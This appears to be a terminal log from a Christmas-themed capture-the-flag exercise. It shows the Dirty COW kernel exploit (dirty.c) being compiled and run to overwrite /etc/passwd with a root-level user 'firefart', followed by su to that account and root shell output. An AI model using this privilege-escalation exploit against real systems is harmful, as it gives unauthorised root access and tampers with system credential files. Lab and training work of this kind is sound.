 christmas.sh  cookies_and_milk.txt  dirty  dirty.c  hack.c
$ gcc -pthread dirty.c -o dirty -lcrypt
$ ls
christmas.sh  cookies_and_milk.txt  dirty  dirty.c  hack.c
$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f0ba47b5000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ su firefart
Password:
firefart@christmas:/home/santa# ls
christmas.sh  cookies_and_milk.txt  dirty  dirty.c  hack.c
firefart@christmas:/home/santa# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@christmas:/home/santa# cd /root/
firefart@christmas:~# ls